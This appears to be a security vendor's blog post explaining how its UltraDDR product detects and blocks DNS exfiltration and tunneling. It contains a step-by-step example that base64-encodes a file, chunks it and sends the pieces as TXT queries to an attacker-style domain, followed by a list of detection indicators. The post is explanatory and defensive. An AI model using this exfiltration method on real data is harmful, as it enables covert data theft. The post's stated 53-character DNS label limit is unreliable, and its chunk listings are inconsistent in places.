In the previous post of this series, we introduced DNS exfiltration and tunneling and explained the process of building queries and how these techniques were being used today by malware and attackers. In this blog post, we will focus on detecting these activities.
To truly understand how effective UltraDDR is in detecting and blocking these malicious attacks, let’s examine a concrete example of how the queries are crafted.
For this purpose, let’s consider a scenario where we start with a file containing a sample of pirate ipsum from the website https://pirateipsum.me/ that an attacker may wish to exfiltrate over DNS. By exploring this practical demonstration, we can gain a deeper understanding of UltraDDR’s robust capabilities in detecting such threats.
We begin with this starting data in a text file named pirate.secrets.txt.
Starboard rum gally ho lad ballast scurvy bounty scuttle gun ahoy reef Gold Road tender draught. Bilged on her anchor quarterdeck barque Jack Tar fore Gold Road execution dock prow brig hulk overhaul interloper grapple pillage heave to.
We base-64 encode this file so that it meets the character-set requirements for DNS query names.
$ base64 pirate.secrets.txt U3RhcmJvYXJkIHJ1bSBnYWxseSBobyBsYWQgYmFsbGFzdCBzY3VydnkgYm91bnR5IHNjdXR0bGUgZ3VuIGFob3kgcmVlZiBHb2xkIFJvYWQgdGVuZGVyIGRyYXVnaHQuIEJpbGdlZCBvbiBoZXIgYW5jaG9yIHF1YXJ0ZXJkZWNrIGJhcnF1ZSBKYWNrIFRhciBmb3JlIEdvbGQgUm9hZCBleGVjdXRpb24gZG9jayBwcm93IGJyaWcgaHVsayBvdmVyaGF1bCBpbnRlcmxvcGVyIGdyYXBwbGUgcGlsbGFnZSBoZWF2ZSB0by4K==
The DNS specifications set the maximum size of a component of a FQDN to 53 characters, so we need to split this into “chunks” of less than that. We pick a nice even number of 48 characters and break our encoded data down into chunks of that size. This makes 7 chunks in total.
U3RhcmJvYXJkIHJ1bSBnYWxseSBobyBsYWQgYmFsbGFzdCBz Y3VydnkgYm91bnR5IHNjdXR0bGUgZ3VuIGFob3kgcmVlZiBH B2xkIFJvYWQgdGVuZGVyIGRyYXVnaHQuIEJpbGdlZCBvbiBo ZXIgYW5jaG9yIHF1YXJ0ZXJkZWNrIGJhcnF1ZSBKYWNrIFRh CiBmb3JlIEdvbGQgUm9hZCBleGVjdXRpb24gZG9jayBwcm93 IGJyaWcgaHVsayBvdmVyaGF1bCBpbnRlcmxvcGVyIGdyYXBw BGUgcGlsbGFnZSBoZWF2ZSB0by4K
Each chunk is prepended to a domain that we want to exfiltrate data to a domain such as setandforget.xyz that is served by a compromised authoritative DNS resolver to create a hostname or FQDN.
U3RhcmJvYXJkIHJ1bSBnYWxseSBobyBsYWQgYmFsbGFzdCBz.setandforget.xyz Y3VydnkgYm91bnR5IHNjdXR0bGUgZ3VuIGFob3kgcmVlZiBH.setandforget.xyz b2xkIFJvYWQgdGVuZGVyIGRyYXVnaHQuIEJpbGdlZCBvbiBo.setandforget.xyz ZXIgYW5jaG9yIHF1YXJ0ZXJkZWNrIGJhcnF1ZSBKYWNrIFRh.setandforget.xyz ciBmb3JlIEdvbGQgUm9hZCBleGVjdXRpb24gZG9jayBwcm93.setandforget.xyz IGJyaWcgaHVsayBvdmVyaGF1bCBpbnRlcmxvcGVyIGdyYXBw.setandforget.xyz bGUgcGlsbGFnZSBoZWF2ZSB0by4K.setandforget.xyz
We then make a DNS query, typically an A or TXT type, to the local recursive which then in turn queries the authoritative for each FQDN.
Query 1 U3RhcmJvYXJkIHJ1bSBnYWxseSBobyBsYWQgYmFsbGFzdCBz.setandforget.xyz TXT Query 2 Y3VydnkgYm91bnR5IHNjdXR0bGUgZ3VuIGFob3kgcmVlZiBH.setandforget.xyz TXT Query 3 b2xkIFJvYWQgdGVuZGVyIGRyYXVnaHQuIEJpbGdlZCBvbiBo.setandforget.xyz TXT Query 4 ZXIgYW5jaG9yIHF1YXJ0ZXJkZWNrIGJhcnF1ZSBKYWNrIFRh.setandforget.xyz TXT Query 5 ciBmb3JlIEdvbGQgUm9hZCBleGVjdXRpb24gZG9jayBwcm93.setandforget.xyz TXT Query 6 IGJyaWcgaHVsayBvdmVyaGF1bCBpbnRlcmxvcGVyIGdyYXBw.setandforget.xyz TXT Query 7 bGUgcGlsbGFnZSBoZWF2ZSB0by4K.setandforget.xyz TXT
Identifying DNS Exfiltration and Tunneling
The exfiltration process, through its encoding and data chunking, has several indicators that UltraDDR uses to detect and block this type of traffic effectively. These indicators include:
- Longer query names: Attackers use longer “chunks” to increase speed and reduce the number of queries. Chunks longer than 15 characters are suspicious, and the larger the chunk, the more suspicious the traffic.
- Many queries against unique query names: exfiltration and tunneling involve encoding the data, resulting in a significant number of unique query names.
- Queries to this hostname from one source IP address and not from other endpoints or our customer base.
- Frequent TXT and HINFO queries: Although these resource records are common on domains, normal users do not frequently use these query types. They can be used for flow control and two-way traffic but not typically in high quantities.
Characteristics of domain and infrastructure used for DNS exfiltration and tunneling include:
- Previously used in an attack: UltraDDR’s data lake contains characteristics of domains used in attacks and can detect similarities with the exfiltration and tunneling domain.
- Newly registered: Attackers register new domains to avoid detection, as previously used domains have a bad reputation score. UltraDDR blocks domains that have recently been created.
- Lack of normal user query patterns: Domains in use receive numerous queries from various sources. UltraDDR considers the domain’s usage patterns.
- Absence of resource records like www, smtp, vpn, etc.: These records are common for regularly used domains. UltraDDR queries these resource records to inform its decision-making process.
UltraDDR: Built to Block Badness
We have primarily focused on detecting DNS exfiltration and tunneling. However, the main reason our customers choose UItraDDR is its ability to block these activities. A preventative control is always superior to a purely detective control.
For A query types, UltraDDR responds with the IP address of a sinkhole website that provides feedback to the user. It’s important to note that most exfiltration tools do not have a user who will view the sinkhole page.

In the next blog post of this series, we will give a demonstration of an exfiltration attack and how UltraDDR detects and blocks DNS exfiltration and tunneling. And in the last of the series, we will discuss testing the detection and demo a tool that we wrote to simulate exfiltration.
